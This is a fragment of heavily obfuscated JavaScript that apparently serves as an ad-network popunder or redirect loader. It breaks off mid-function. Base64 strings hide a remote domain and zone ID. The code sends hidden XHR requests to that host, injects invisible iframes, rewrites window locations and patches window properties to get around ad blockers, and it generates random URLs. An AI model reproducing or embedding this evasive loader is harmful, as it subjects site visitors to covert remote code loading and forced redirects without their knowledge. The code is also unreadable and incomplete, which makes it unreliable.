$.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7836106,t.a=7836105,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9mb3J0b3J0ZXJyYXIuY29tLzQwMC83ODM2MTA2',t.S='Zm9ydG9ydGVycmFyLmNvbQ==',t.A=2,t.P=$.JA*1723091279,t.M='Zez$#t^*EFng',t.T='6pn',t.B='9rosp1733hx',t.N='kh8n1ui4',t.I='jhk',t.C='6rv7iznmm1a',t.z='_yhyvxcw',t.R='_qweuuozw',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return 